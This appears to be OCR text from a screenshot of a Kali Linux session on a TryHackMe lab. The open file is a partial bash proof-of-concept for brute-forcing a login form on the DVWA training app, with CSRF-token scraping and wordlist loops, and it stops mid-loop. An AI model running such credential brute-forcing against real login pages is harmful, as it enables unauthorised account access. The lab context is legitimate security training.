 KaliLinuxTest [Uruchomiona] - Oracle VM VirtualBox
Plik Maszyna Widok Wejście Urządzenia Pomoc
1 2 3 4 2 10.9.31.114 12:29
nano wwww.sh
File Actions Edit View Help
sudo openvpn VPNs/PanAdamski.ovpn × kali@kali:~/THM/bruteforceheroes × nano wwww.sh × nano test.py ×
GNU nano 7.0 wwww.sh *
#!/bin/bash
# Quick PoC template for HTTP POST form brute force, with anti-CRSF token
# Target: DVWA v1.10
#   Date: 2015-10-19
# Author: g0tmi1k ~ https://blog.g0tmi1k.com/
# Source: https://blog.g0tmi1k.com/dvwa/login/
## Variables
URL="http://10.10.240.225"
USER_LIST="/home/kali/THM/bruteforceheroes/user.txt"
PASS_LIST="/home/kali/THM/bruteforceheroes/passwords.txt"
## Value to look for in response (Whitelisting)
SUCCESS="Location: index.php"
## Anti CSRF token
CSRF="$( curl -s -c /tmp/dvwa.cookie "${URL}/login.php" | awk -F 'value=' '/user_token/ {print $2}' | cut -d "'" -f2 )"
[[ "$?" -ne 0 ]] && echo -e '\n[!] Issue connecting! #1' && exit 1
## Counter
i=0
## Password loop
while read -r _PASS; do
  ## Username loop
  while read -r _USER; do
    ## Increase counter
    ((i=i+1))
    ## Feedback for user
    echo "[i] Try ${i}: ${_USER} // ${_PASS}"
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-Q Previous ^B Back
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^Q Where Was M-W Next ^F Forward
Right Control
18:30
06.01.2023